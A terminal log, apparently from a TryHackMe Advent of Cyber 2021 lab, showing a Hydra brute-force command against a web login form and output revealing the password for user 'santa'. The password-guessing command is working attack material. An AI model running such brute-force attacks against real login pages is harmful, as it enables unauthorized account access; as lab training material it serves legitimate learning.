 hostname -I: 192.168.42.8 192.168.56.40 10.11.54.100
Sunday 05 December 2021 03:17:28 PM IST 2021.12.05 15:17:28
f0c1s@kali:~/thm/rooms/advent2021/day4 $
hydra -l santa -P passwords.txt  10.10.39.22  http-post-form '/:username=^USER^&password=^PASS^&submit=Login:F=Inva
lid username and password'
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-05 15:17:37
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:15), ~1 try per task
[DATA] attacking http-post-form://10.10.39.22:80/:username=^USER^&password=^PASS^&submit=Login:F=Invalid username a
nd password
[80][http-post-form] host: 10.10.39.22   login: santa   password: cookie
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-05 15:17:39